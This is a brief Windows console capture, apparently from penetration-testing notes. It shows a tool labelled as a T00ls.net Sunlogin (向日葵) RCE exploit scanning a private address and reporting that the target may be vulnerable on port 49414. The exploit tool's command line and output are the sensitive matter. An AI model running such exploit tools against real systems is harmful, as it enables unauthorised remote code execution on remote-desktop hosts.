 C:\Windows\System32\cmd.exe
D:\新建文件夹\笔记\渗透测试\exp\向日葵RCE>xrkRce.exe -h 192.168.8.2 -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49414
花费时间为: 1m43.8324994s
----------------------------------------------
D:\新建文件夹\笔记\渗透测试\exp\向日葵RCE>